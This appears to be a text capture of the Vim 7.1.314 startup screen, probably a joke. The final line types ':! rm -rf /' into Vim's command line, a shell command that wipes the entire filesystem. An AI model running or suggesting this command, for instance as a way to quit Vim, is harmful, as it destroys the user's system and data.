 1
~
~
~
~
~
VIM - Vi IMproved
~
version 7.1.314
by Bram Moolenaar et al.
Vim is open source and freely distributable
~
Become a registered Vim user!
type :help register<Enter> for information
~
type :q<Enter> to exit
type :help<Enter> or <F1> for on-line help
type :help version7<Enter> for version info
~
~
~
~
~
:! rm -rf /